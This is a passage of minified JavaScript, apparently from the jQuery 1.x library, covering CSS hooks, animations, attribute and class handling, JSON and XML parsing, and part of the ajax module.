function(a,c,e){var h=a.style;var r=(e=e||dc(a))?e.getPropertyValue(c)||e[c]:void 0;""!==r&&void 0!==r||f.contains(a.ownerDocument,a)||(r=f.style(a,c));if(e&&!ia.pixelMarginRight()&&yc.test(r)&&wd.test(c)){a=h.width;c=h.minWidth;var x=h.maxWidth;h.minWidth=h.maxWidth=h.width=r;r=e.width;h.width=a;h.minWidth=c;h.maxWidth=x}return void 0===r?r:r+""}}else Ac.currentStyle&&(dc=function(a){return a.currentStyle},Vb=function(a,c,e){var h,r,x=a.style;var C=(e=e||dc(a))?e[c]:void 0;null==C&&x&&x[c]&&(C=x[c]);
if(yc.test(C)&&!zc.test(c)){e=x.left;if(r=(h=a.runtimeStyle)&&h.left)h.left=a.currentStyle.left;x.left="fontSize"===c?"1em":C;C=x.pixelLeft+"px";x.left=e;r&&(h.left=r)}return void 0===C?C:C+""||"auto"});var Bc=/alpha\([^)]*\)/i,kd=/opacity\s*=\s*([^)]*)/i,jd=/^(none|table(?!-c[ea]).+)/,Nd=new RegExp("^("+Uc+")(.*)$","i"),xd={position:"absolute",visibility:"hidden",display:"block"},yd={letterSpacing:"0",fontWeight:"400"},Xc=["Webkit","O","Moz","ms"],Wb=la.createElement("div").style;f.extend({cssHooks:{opacity:{get:function(a,
c){if(c)return a=Vb(a,"opacity"),""===a?"1":a}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":ia.cssFloat?"cssFloat":"styleFloat"},style:function(a,c,e,h){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var r,x=f.camelCase(c),C=a.style;c=f.cssProps[x]||(f.cssProps[x]=Pa(x)||x);var M=f.cssHooks[c]||f.cssHooks[x];if(void 0!==e){var O=typeof e;"string"===
O&&(r=rc.exec(e))&&r[1]&&(e=W(a,c,r),O="number");if(null!=e&&e===e&&("number"===O&&(e+=r&&r[3]||(f.cssNumber[x]?"":"px")),ia.clearCloneStyle||""!==e||0!==c.indexOf("background")||(C[c]="inherit"),!(M&&"set"in M)||void 0!==(e=M.set(a,e,h))))try{C[c]=e}catch(N){}}else return M&&"get"in M&&void 0!==(r=M.get(a,!1,h))?r:C[c]}},css:function(a,c,e,h){var r;var x=f.camelCase(c);c=f.cssProps[x]||(f.cssProps[x]=Pa(x)||x);(x=f.cssHooks[c]||f.cssHooks[x])&&"get"in x&&(r=x.get(a,!0,e));void 0===r&&(r=Vb(a,c,h));
"normal"===r&&c in yd&&(r=yd[c]);return""===e||e?(a=parseFloat(r),!0===e||isFinite(a)?a||0:r):r}});f.each(["height","width"],function(a,c){f.cssHooks[c]={get:function(e,h,r){if(h)return jd.test(f.css(e,"display"))&&0===e.offsetWidth?Oc(e,xd,function(){return eb(e,c,r)}):eb(e,c,r)},set:function(e,h,r){var x=r&&dc(e);return mb(e,h,r?nb(e,c,r,ia.boxSizing&&"border-box"===f.css(e,"boxSizing",!1,x),x):0)}}});ia.opacity||(f.cssHooks.opacity={get:function(a,c){return kd.test((c&&a.currentStyle?a.currentStyle.filter:
a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":c?"1":""},set:function(a,c){var e=a.style;a=a.currentStyle;var h=f.isNumeric(c)?"alpha(opacity\x3d"+100*c+")":"",r=a&&a.filter||e.filter||"";e.zoom=1;if((1<=c||""===c)&&""===f.trim(r.replace(Bc,""))&&e.removeAttribute&&(e.removeAttribute("filter"),""===c||a&&!a.filter))return;e.filter=Bc.test(r)?r.replace(Bc,h):r+" "+h}});f.cssHooks.marginRight=Ia(ia.reliableMarginRight,function(a,c){if(c)return Oc(a,{display:"inline-block"},Vb,[a,"marginRight"])});
f.cssHooks.marginLeft=Ia(ia.reliableMarginLeft,function(a,c){if(c)return(parseFloat(Vb(a,"marginLeft"))||(f.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Oc(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px"});f.each({margin:"",padding:"",border:"Width"},function(a,c){f.cssHooks[a+c]={expand:function(e){var h=0,r={};for(e="string"===typeof e?e.split(" "):[e];4>h;h++)r[a+lb[h]+c]=e[h]||e[h-2]||e[0];return r}};wd.test(a)||(f.cssHooks[a+c].set=mb)});f.fn.extend({css:function(a,
c){return Mb(this,function(e,h,r){var x,C={},M=0;if(f.isArray(h)){r=dc(e);for(x=h.length;M<x;M++)C[h[M]]=f.css(e,h[M],!1,r);return C}return void 0!==r?f.style(e,h,r):f.css(e,h)},a,c,1<arguments.length)},show:function(){return Xa(this,!0)},hide:function(){return Xa(this)},toggle:function(a){return"boolean"===typeof a?a?this.show():this.hide():this.each(function(){mc(this)?f(this).show():f(this).hide()})}});f.Tween=Ua;Ua.prototype={constructor:Ua,init:function(a,c,e,h,r,x){this.elem=a;this.prop=e;this.easing=
r||f.easing._default;this.options=c;this.start=this.now=this.cur();this.end=h;this.unit=x||(f.cssNumber[e]?"":"px")},cur:function(){var a=Ua.propHooks[this.prop];return a&&a.get?a.get(this):Ua.propHooks._default.get(this)},run:function(a){var c,e=Ua.propHooks[this.prop];this.pos=this.options.duration?c=f.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):c=a;this.now=(this.end-this.start)*c+this.start;this.options.step&&this.options.step.call(this.elem,this.now,this);e&&e.set?
e.set(this):Ua.propHooks._default.set(this);return this}};Ua.prototype.init.prototype=Ua.prototype;Ua.propHooks={_default:{get:function(a){return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(a=f.css(a.elem,a.prop,""))&&"auto"!==a?a:0},set:function(a){if(f.fx.step[a.prop])f.fx.step[a.prop](a);else 1!==a.elem.nodeType||null==a.elem.style[f.cssProps[a.prop]]&&!f.cssHooks[a.prop]?a.elem[a.prop]=a.now:f.style(a.elem,a.prop,a.now+a.unit)}}};Ua.propHooks.scrollTop=
Ua.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}};f.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"};f.fx=Ua.prototype.init;f.fx.step={};var Gb,Lc,Od=/^(?:toggle|show|hide)$/,tc=/queueHooks$/;f.Animation=f.extend(ib,{tweeners:{"*":[function(a,c){var e=this.createTween(a,c);W(e.elem,a,rc.exec(c),e);return e}]},tweener:function(a,c){f.isFunction(a)?(c=a,a=["*"]):a=a.match(Bb);for(var e,h=0,r=
a.length;h<r;h++)e=a[h],ib.tweeners[e]=ib.tweeners[e]||[],ib.tweeners[e].unshift(c)},prefilters:[function(a,c,e){var h,r=this,x={},C=a.style,M=a.nodeType&&mc(a),O=f._data(a,"fxshow");if(!e.queue){var N=f._queueHooks(a,"fx");if(null==N.unqueued){N.unqueued=0;var V=N.empty.fire;N.empty.fire=function(){N.unqueued||V()}}N.unqueued++;r.always(function(){r.always(function(){N.unqueued--;f.queue(a,"fx").length||N.empty.fire()})})}if(1===a.nodeType&&("height"in c||"width"in c)){e.overflow=[C.overflow,C.overflowX,
C.overflowY];var Y=f.css(a,"display");var Z="none"===Y?f._data(a,"olddisplay")||Ca(a.nodeName):Y;"inline"===Z&&"none"===f.css(a,"float")&&(ia.inlineBlockNeedsLayout&&"inline"!==Ca(a.nodeName)?C.zoom=1:C.display="inline-block")}e.overflow&&(C.overflow="hidden",ia.shrinkWrapBlocks()||r.always(function(){C.overflow=e.overflow[0];C.overflowX=e.overflow[1];C.overflowY=e.overflow[2]}));for(h in c)if(Z=c[h],Od.exec(Z)){delete c[h];var ta=ta||"toggle"===Z;if(Z===(M?"hide":"show"))if("show"===Z&&O&&void 0!==
O[h])M=!0;else continue;x[h]=O&&O[h]||f.style(a,h)}else Y=void 0;if(f.isEmptyObject(x))"inline"===("none"===Y?Ca(a.nodeName):Y)&&(C.display=Y);else for(h in O?"hidden"in O&&(M=O.hidden):O=f._data(a,"fxshow",{}),ta&&(O.hidden=!M),M?f(a).show():r.done(function(){f(a).hide()}),r.done(function(){var va;f._removeData(a,"fxshow");for(va in x)f.style(a,va,x[va])}),x)c=fb(M?O[h]:0,h,r),h in O||(O[h]=c.start,M&&(c.end=c.start,c.start="width"===h||"height"===h?1:0))}],prefilter:function(a,c){c?ib.prefilters.unshift(a):
ib.prefilters.push(a)}});f.speed=function(a,c,e){var h=a&&"object"===typeof a?f.extend({},a):{complete:e||!e&&c||f.isFunction(a)&&a,duration:a,easing:e&&c||c&&!f.isFunction(c)&&c};h.duration=f.fx.off?0:"number"===typeof h.duration?h.duration:h.duration in f.fx.speeds?f.fx.speeds[h.duration]:f.fx.speeds._default;if(null==h.queue||!0===h.queue)h.queue="fx";h.old=h.complete;h.complete=function(){f.isFunction(h.old)&&h.old.call(this);h.queue&&f.dequeue(this,h.queue)};return h};f.fn.extend({fadeTo:function(a,
c,e,h){return this.filter(mc).css("opacity",0).show().end().animate({opacity:c},a,e,h)},animate:function(a,c,e,h){var r=f.isEmptyObject(a),x=f.speed(c,e,h);c=function(){var C=ib(this,f.extend({},a),x);(r||f._data(this,"finish"))&&C.stop(!0)};c.finish=c;return r||!1===x.queue?this.each(c):this.queue(x.queue,c)},stop:function(a,c,e){var h=function(r){var x=r.stop;delete r.stop;x(e)};"string"!==typeof a&&(e=c,c=a,a=void 0);c&&!1!==a&&this.queue(a||"fx",[]);return this.each(function(){var r=!0,x=null!=
a&&a+"queueHooks",C=f.timers,M=f._data(this);if(x)M[x]&&M[x].stop&&h(M[x]);else for(x in M)M[x]&&M[x].stop&&tc.test(x)&&h(M[x]);for(x=C.length;x--;)C[x].elem!==this||null!=a&&C[x].queue!==a||(C[x].anim.stop(e),r=!1,C.splice(x,1));!r&&e||f.dequeue(this,a)})},finish:function(a){!1!==a&&(a=a||"fx");return this.each(function(){var c=f._data(this),e=c[a+"queue"];var h=c[a+"queueHooks"];var r=f.timers,x=e?e.length:0;c.finish=!0;f.queue(this,a,[]);h&&h.stop&&h.stop.call(this,!0);for(h=r.length;h--;)r[h].elem===
this&&r[h].queue===a&&(r[h].anim.stop(!0),r.splice(h,1));for(h=0;h<x;h++)e[h]&&e[h].finish&&e[h].finish.call(this);delete c.finish})}});f.each(["toggle","show","hide"],function(a,c){var e=f.fn[c];f.fn[c]=function(h,r,x){return null==h||"boolean"===typeof h?e.apply(this,arguments):this.animate(bb(c,!0),h,r,x)}});f.each({slideDown:bb("show"),slideUp:bb("hide"),slideToggle:bb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,c){f.fn[a]=function(e,h,
r){return this.animate(c,e,h,r)}});f.timers=[];f.fx.tick=function(){var a=f.timers,c=0;for(Gb=f.now();c<a.length;c++){var e=a[c];e()||a[c]!==e||a.splice(c--,1)}a.length||f.fx.stop();Gb=void 0};f.fx.timer=function(a){f.timers.push(a);a()?f.fx.start():f.timers.pop()};f.fx.interval=13;f.fx.start=function(){Lc||(Lc=m.setInterval(f.fx.tick,f.fx.interval))};f.fx.stop=function(){m.clearInterval(Lc);Lc=null};f.fx.speeds={slow:600,fast:200,_default:400};f.fn.delay=function(a,c){a=f.fx?f.fx.speeds[a]||a:a;
return this.queue(c||"fx",function(e,h){var r=m.setTimeout(e,a);h.stop=function(){m.clearTimeout(r)}})};(function(){var a=la.createElement("input");la.createElement("div");var c=la.createElement("select"),e=c.appendChild(la.createElement("option"));var h=la.createElement("div");h.setAttribute("className","t");h.innerHTML="  \x3clink/\x3e\x3ctable\x3e\x3c/table\x3e\x3ca href\x3d'/a'\x3ea\x3c/a\x3e\x3cinput type\x3d'checkbox'/\x3e";h.getElementsByTagName("a");a.setAttribute("type","checkbox");h.appendChild(a);
var r=h.getElementsByTagName("a")[0];r.style.cssText="top:1px";ia.getSetAttribute="t"!==h.className;ia.style=/top/.test(r.getAttribute("style"));ia.hrefNormalized="/a"===r.getAttribute("href");ia.checkOn=!!a.value;ia.optSelected=e.selected;ia.enctype=!!la.createElement("form").enctype;c.disabled=!0;ia.optDisabled=!e.disabled;a=la.createElement("input");a.setAttribute("value","");ia.input=""===a.getAttribute("value");a.value="t";a.setAttribute("type","radio");ia.radioValue="t"===a.value})();var Pd=
/\r/g,Qd=/[\x20\t\r\n\f]+/g;f.fn.extend({val:function(a){var c,e,h=this[0];if(arguments.length){var r=f.isFunction(a);return this.each(function(x){1===this.nodeType&&(x=r?a.call(this,x,f(this).val()):a,null==x?x="":"number"===typeof x?x+="":f.isArray(x)&&(x=f.map(x,function(C){return null==C?"":C+""})),c=f.valHooks[this.type]||f.valHooks[this.nodeName.toLowerCase()],c&&"set"in c&&void 0!==c.set(this,x,"value")||(this.value=x))})}if(h){if((c=f.valHooks[h.type]||f.valHooks[h.nodeName.toLowerCase()])&&
"get"in c&&void 0!==(e=c.get(h,"value")))return e;e=h.value;return"string"===typeof e?e.replace(Pd,""):null==e?"":e}}});f.extend({valHooks:{option:{get:function(a){var c=f.find.attr(a,"value");return null!=c?c:f.trim(f.text(a)).replace(Qd," ")}},select:{get:function(a){for(var c,e=a.options,h=a.selectedIndex,r=(a="select-one"===a.type||0>h)?null:[],x=a?h+1:e.length,C=0>h?x:a?h:0;C<x;C++)if(c=e[C],!(!c.selected&&C!==h||(ia.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&
f.nodeName(c.parentNode,"optgroup"))){c=f(c).val();if(a)return c;r.push(c)}return r},set:function(a,c){for(var e,h=a.options,r=f.makeArray(c),x=h.length;x--;)if(c=h[x],-1<f.inArray(f.valHooks.option.get(c),r))try{c.selected=e=!0}catch(C){c.scrollHeight}else c.selected=!1;e||(a.selectedIndex=-1);return h}}}});f.each(["radio","checkbox"],function(){f.valHooks[this]={set:function(a,c){if(f.isArray(c))return a.checked=-1<f.inArray(f(a).val(),c)}};ia.checkOn||(f.valHooks[this].get=function(a){return null===
a.getAttribute("value")?"on":a.value})});var Kb=f.expr.attrHandle,Yc=/^(?:checked|selected)$/i,Tb=ia.getSetAttribute,uc=ia.input;f.fn.extend({attr:function(a,c){return Mb(this,f.attr,a,c,1<arguments.length)},removeAttr:function(a){return this.each(function(){f.removeAttr(this,a)})}});f.extend({attr:function(a,c,e){var h,r=a.nodeType;if(3!==r&&8!==r&&2!==r){if("undefined"===typeof a.getAttribute)return f.prop(a,c,e);if(1!==r||!f.isXMLDoc(a)){c=c.toLowerCase();var x=f.attrHooks[c]||(f.expr.match.bool.test(c)?
vc:lc)}if(void 0!==e){if(null===e){f.removeAttr(a,c);return}if(x&&"set"in x&&void 0!==(h=x.set(a,e,c)))return h;a.setAttribute(c,e+"");return e}if(x&&"get"in x&&null!==(h=x.get(a,c)))return h;h=f.find.attr(a,c);return null==h?void 0:h}},attrHooks:{type:{set:function(a,c){if(!ia.radioValue&&"radio"===c&&f.nodeName(a,"input")){var e=a.value;a.setAttribute("type",c);e&&(a.value=e);return c}}}},removeAttr:function(a,c){var e=0,h=c&&c.match(Bb);if(h&&1===a.nodeType)for(;c=h[e++];){var r=f.propFix[c]||
c;f.expr.match.bool.test(c)?uc&&Tb||!Yc.test(c)?a[r]=!1:a[f.camelCase("default-"+c)]=a[r]=!1:f.attr(a,c,"");a.removeAttribute(Tb?c:r)}}});var vc={set:function(a,c,e){!1===c?f.removeAttr(a,e):uc&&Tb||!Yc.test(e)?a.setAttribute(!Tb&&f.propFix[e]||e,e):a[f.camelCase("default-"+e)]=a[e]=!0;return e}};f.each(f.expr.match.bool.source.match(/\w+/g),function(a,c){var e=Kb[c]||f.find.attr;uc&&Tb||!Yc.test(c)?Kb[c]=function(h,r,x){if(!x){var C=Kb[r];Kb[r]=M;var M=null!=e(h,r,x)?r.toLowerCase():null;Kb[r]=C}return M}:
Kb[c]=function(h,r,x){if(!x)return h[f.camelCase("default-"+r)]?r.toLowerCase():null}});uc&&Tb||(f.attrHooks.value={set:function(a,c,e){if(f.nodeName(a,"input"))a.defaultValue=c;else return lc&&lc.set(a,c,e)}});if(!Tb){var lc={set:function(a,c,e){var h=a.getAttributeNode(e);h||a.setAttributeNode(h=a.ownerDocument.createAttribute(e));h.value=c+="";if("value"===e||c===a.getAttribute(e))return c}};Kb.id=Kb.name=Kb.coords=function(a,c,e){var h;if(!e)return(h=a.getAttributeNode(c))&&""!==h.value?h.value:
null};f.valHooks.button={get:function(a,c){if((a=a.getAttributeNode(c))&&a.specified)return a.value},set:lc.set};f.attrHooks.contenteditable={set:function(a,c,e){lc.set(a,""===c?!1:c,e)}};f.each(["width","height"],function(a,c){f.attrHooks[c]={set:function(e,h){if(""===h)return e.setAttribute(c,"auto"),h}}})}ia.style||(f.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,c){return a.style.cssText=c+""}});var Zc=/^(?:input|select|textarea|button|object)$/i,Fd=/^(?:a|area)$/i;
f.fn.extend({prop:function(a,c){return Mb(this,f.prop,a,c,1<arguments.length)},removeProp:function(a){a=f.propFix[a]||a;return this.each(function(){try{this[a]=void 0,delete this[a]}catch(c){}})}});f.extend({prop:function(a,c,e){var h,r=a.nodeType;if(3!==r&&8!==r&&2!==r){if(1!==r||!f.isXMLDoc(a)){c=f.propFix[c]||c;var x=f.propHooks[c]}return void 0!==e?x&&"set"in x&&void 0!==(h=x.set(a,e,c))?h:a[c]=e:x&&"get"in x&&null!==(h=x.get(a,c))?h:a[c]}},propHooks:{tabIndex:{get:function(a){var c=f.find.attr(a,
"tabindex");return c?parseInt(c,10):Zc.test(a.nodeName)||Fd.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}});ia.hrefNormalized||f.each(["href","src"],function(a,c){f.propHooks[c]={get:function(e){return e.getAttribute(c,4)}}});ia.optSelected||(f.propHooks.selected={get:function(a){if(a=a.parentNode)a.selectedIndex,a.parentNode&&a.parentNode.selectedIndex;return null},set:function(a){if(a=a.parentNode)a.selectedIndex,a.parentNode&&a.parentNode.selectedIndex}});f.each("tabIndex readOnly maxLength cellSpacing cellPadding rowSpan colSpan useMap frameBorder contentEditable".split(" "),
function(){f.propFix[this.toLowerCase()]=this});ia.enctype||(f.propFix.enctype="encoding");var Mc=/[\t\r\n\f]/g;f.fn.extend({addClass:function(a){var c,e,h,r,x,C=0;if(f.isFunction(a))return this.each(function(O){f(this).addClass(a.call(this,O,sb(this)))});if("string"===typeof a&&a)for(c=a.match(Bb)||[];e=this[C++];){var M=sb(e);if(h=1===e.nodeType&&(" "+M+" ").replace(Mc," ")){for(x=0;r=c[x++];)0>h.indexOf(" "+r+" ")&&(h+=r+" ");h=f.trim(h);M!==h&&f.attr(e,"class",h)}}return this},removeClass:function(a){var c,
e,h,r,x,C=0;if(f.isFunction(a))return this.each(function(O){f(this).removeClass(a.call(this,O,sb(this)))});if(!arguments.length)return this.attr("class","");if("string"===typeof a&&a)for(c=a.match(Bb)||[];e=this[C++];){var M=sb(e);if(h=1===e.nodeType&&(" "+M+" ").replace(Mc," ")){for(x=0;r=c[x++];)for(;-1<h.indexOf(" "+r+" ");)h=h.replace(" "+r+" "," ");h=f.trim(h);M!==h&&f.attr(e,"class",h)}}return this},toggleClass:function(a,c){var e=typeof a;return"boolean"===typeof c&&"string"===e?c?this.addClass(a):
this.removeClass(a):f.isFunction(a)?this.each(function(h){f(this).toggleClass(a.call(this,h,sb(this),c),c)}):this.each(function(){var h,r;if("string"===e){var x=0;var C=f(this);for(r=a.match(Bb)||[];h=r[x++];)C.hasClass(h)?C.removeClass(h):C.addClass(h)}else if(void 0===a||"boolean"===e)(h=sb(this))&&f._data(this,"__className__",h),f.attr(this,"class",h||!1===a?"":f._data(this,"__className__")||"")})},hasClass:function(a){var c,e=0;for(a=" "+a+" ";c=this[e++];)if(1===c.nodeType&&-1<(" "+sb(c)+" ").replace(Mc,
" ").indexOf(a))return!0;return!1}});f.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,c){f.fn[c]=function(e,h){return 0<arguments.length?this.on(c,null,e,h):this.trigger(c)}});f.fn.extend({hover:function(a,c){return this.mouseenter(a).mouseleave(c||a)}});var Rd=m.location,$c=f.now(),ad=/\?/,Sd=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;
f.parseJSON=function(a){if(m.JSON&&m.JSON.parse)return m.JSON.parse(a+"");var c,e=null,h=f.trim(a+"");return h&&!f.trim(h.replace(Sd,function(r,x,C,M){c&&x&&(e=0);if(0===e)return r;c=C||x;e+=!M-!C;return""}))?Function("return "+h)():f.error("Invalid JSON: "+a)};f.parseXML=function(a){if(!a||"string"!==typeof a)return null;try{if(m.DOMParser){var c=new m.DOMParser;var e=c.parseFromString(a,"text/xml")}else e=new m.ActiveXObject("Microsoft.XMLDOM"),e.async="false",e.loadXML(a)}catch(h){e=void 0}e&&
e.documentElement&&!e.getElementsByTagName("parsererror").length||f.error("Invalid XML: "+a);return e};var Td=/#.*$/,zd=/([?&])_=[^&]*/,Ud=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Vd=/^(?:GET|HEAD)$/,Ad=/^\/\//,Dc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,bd={},wc={},Bd="*/".concat("*"),ec=Rd.href,fc=Dc.exec(ec.toLowerCase())||[];f.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ec,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(fc[1]),global:!0,
processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset\x3dUTF-8",accepts:{"*":Bd,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":f.parseJSON,"text xml":f.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,c){return c?
ob(ob(a,f.ajaxSettings),c):ob(f.ajaxSettings,a)},ajaxPrefilter:Pc(bd),ajaxTransport:Pc(wc),ajax:function(a,c){function e(ya,wa,na,Oa){var Qa=wa;if(2!==Ea){Ea=2;x&&m.clearTimeout(x);M=void 0;r=Oa||"";sa.readyState=0<ya?4:0;Oa=200<=ya&&300>ya||304===ya;if(na){var Ha=N;for(var ab=sa,cb,kb,Fa,Ka,Va=Ha.contents,Ab=Ha.dataTypes;"*"===Ab[0];)Ab.shift(),void 0===kb&&(kb=Ha.mimeType||ab.getResponseHeader("Content-Type"));if(kb)for(Ka in Va)if(Va[Ka]&&Va[Ka].test(kb)){Ab.unshift(Ka);break}if(Ab[0]in na)Fa=
Ab[0];else{for(Ka in na){if(!Ab[0]||Ha.converters[Ka+" "+Ab[0]]){Fa=Ka;break}cb||(cb=Ka)}Fa=Fa||cb}Fa?(Fa!==Ab[0]&&Ab.unshift(Fa),Ha=na[Fa]):Ha=void 0}a:{na=N;cb=Ha;kb=sa;Fa=Oa;var Yb;ab={};Va=na.dataTypes.slice();if(Va[1])for(db in na.converters)ab[db.toLowerCase()]=na.converters[db];for(Ka=Va.shift();Ka;){na.responseFields[Ka]&&(kb[na.responseFields[Ka]]=cb);!gb&&Fa&&na.dataFilter&&(cb=na.dataFilter(cb,na.dataType));var gb=Ka;if(Ka=Va.shift())if("*"===Ka)Ka=gb;else if("*"!==gb&&gb!==Ka){var db=
ab[gb+" "+Ka]||ab["* "+Ka];if(!db)for(Yb in ab)if(Ha=Yb.split(" "),Ha[1]===Ka&&(db=ab[gb+" "+Ha[0]]||ab["* "+Ha[0]])){!0===db?db=ab[Yb]:!0!==ab[Yb]&&(Ka=Ha[0],Va.unshift(Ha[1]));break}if(!0!==db)if(db&&na["throws"])cb=db(cb);else try{cb=db(cb)}catch(tb){Ha={state:"parsererror",error:db?tb:"No conversion from "+gb+" to "+Ka};break a}}}Ha={state:"success",data:cb}}if(Oa)if(N.ifModified&&((Qa=sa.getResponseHeader("Last-Modified"))&&(f.lastModified[Ya]=Qa),(Qa=sa.getResponseHeader("etag"))&&(f.etag[Ya]=
Qa)),204===ya||"HEAD"===N.type)Qa="nocontent";else if(304===ya)Qa="notmodified";else{Qa=Ha.state;var ub=Ha.data;var jc=Ha.error;Oa=!jc}else if(jc=Qa,ya||!Qa)Qa="error",0>ya&&(ya=0);sa.status=ya;sa.statusText=(wa||Qa)+"";Oa?Z.resolveWith(V,[ub,Qa,sa]):Z.rejectWith(V,[sa,Qa,jc]);sa.statusCode(va);va=void 0;C&&Y.trigger(Oa?"ajaxSuccess":"ajaxError",[sa,N,Oa?ub:jc]);ta.fireWith(V,[sa,Qa]);C&&(Y.trigger("ajaxComplete",[sa,N]),--f.active||f.event.trigger("ajaxStop"))}}"object"===typeof a&&(c=a,a=void 0);
c=c||{};var h,r,x,C,M,O,N=f.ajaxSetup({},c),V=N.context||N,Y=N.context&&(V.nodeType||V.jquery)?f(V):f.event,Z=f.Deferred(),ta=f.Callbacks("once memory"),va=N.statusCode||{},ra={},La={},Ea=0,Ta="canceled",sa={readyState:0,getResponseHeader:function(ya){var wa;if(2===Ea){if(!O)for(O={};wa=Ud.exec(r);)O[wa[1].toLowerCase()]=wa[2];wa=O[ya.toLowerCase()]}return null==wa?null:wa},getAllResponseHeaders:function(){return 2===Ea?r:null},setRequestHeader:function(ya,wa){var na=ya.toLowerCase();Ea||(ya=La[na]=
La[na]||ya,ra[ya]=wa);return this},overrideMimeType:function(ya){Ea||(N.mimeType=ya);return this},statusCode:function(ya){var wa;if(ya)if(2>Ea)for(wa in ya)va[wa]=[va[wa],ya[wa]];else sa.always(ya[sa.status]);return this},abort:function(ya){ya=ya||Ta;M&&M.abort(ya);e(0,ya);return this}};Z.promise(sa).complete=ta.add;sa.success=sa.done;sa.error=sa.fail;N.url=((a||N.url||ec)+"").replace(Td,"").replace(Ad,fc[1]+"//");N.type=c.method||c.type||N.method||N.type;N.dataTypes=f.trim(N.dataType||"*").toLowerCase().match(Bb)||
[""];null==N.crossDomain&&(a=Dc.exec(N.url.toLowerCase()),N.crossDomain=!(!a||a[1]===fc[1]&&a[2]===fc[2]&&(a[3]||("http:"===a[1]?"80":"443"))===(fc[3]||("http:"===fc[1]?"80":"443"))));N.data&&N.processData&&"string"!==typeof N.data&&(N.data=f.param(N.data,N.traditional));ld(bd,N,c,sa);if(2===Ea)return sa;(C=f.event&&N.global)&&0===f.active++&&f.event.trigger("ajaxStart");N.type=N.type.toUpperCase();N.hasContent=!Vd.test(N.type);var Ya=N.url;N.hasContent||(N.data&&(Ya=N.url+=(ad.test(Ya)?"\x26":"?")+
N.data,delete N.data),!1===N.cache&&(N.url=zd.test(Ya)?Ya.replace(zd,"$1_\x3d"+$c++):Ya+(ad.test(Ya)?"\x26":"?")+"_\x3d"+$c++));N.ifModified&&(f.lastModified[Ya]&&sa.setRequestHeader("If-Modified-Since",f.lastModified[Ya]),f.etag[Ya]&&sa.setRequestHeader("If-None-Match",f.etag[Ya]));(N.data&&N.hasContent&&!1!==N.contentType||c.contentType)&&sa.setRequestHeader("Content-Type",N.contentType);sa.setRequestHeader("Accept",N.dataTypes[0]&&N.accepts[N.dataTypes[0]]?N.accepts[N.dataTypes[0]]+("*"!==N.dataTypes[0]?
", "+Bd+"; q\x3d0.01":""):N.accepts["*"]);for(h in N.headers)sa.setRequestHeader(h,N.headers[h]);if(N.beforeSend&&(!1===N.beforeSend.call(V,sa,N)||2===Ea))return sa.abort();Ta="abort";for(h in{success:1,error:1,complete:1})sa[h](N[h]);if(M=ld(wc,N,c,sa)){sa.readyState=1;C&&Y.trigger("ajaxSend",[sa,N]);if(2===Ea)return sa;N.async&&0<N.timeout&&(x=m.setTimeout(function(){sa.abort("timeout")},N.timeout));try{Ea=1,M.send(ra,e)}catch(ya){if(2>Ea)e(-1,ya);else throw ya;}}else e(-1,"No Transport");return sa},
getJSON:function(a,c,e){return f.get(a,c,e,"json")},getScript:function(a,c){return f.get(a,void 0,c,"script")}});f.each(["get","post"],function(a,c){f[c]=function(e,h,r,x){f.isFunction(h)&&(x=x||r,r=h,h=void 0);return f.ajax(f.extend({url:e,type:c,dataType:x,data:h,success:r},f.isPlainObject(e)&&e))}});f._evalUrl=function(a){return f.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})};f.fn.extend({wrapAll:function(a){if(f.isFunction(a))return this.each(function(e){f(this).wrapAll(a.call(this,
e))});if(this[0]){var c=f(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&c.insertBefore(this[0]);c.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(a){return f.isFunction(a)?this.each(function(c){f(this).wrapInner(a.call(this,c))}):this.each(function(){var c=f(this),e=c.contents();e.length?e.wrapAll(a):c.append(a)})},wrap:function(a){var c=f.isFunction(a);return this.each(function(e){f(this).wrapAll(c?
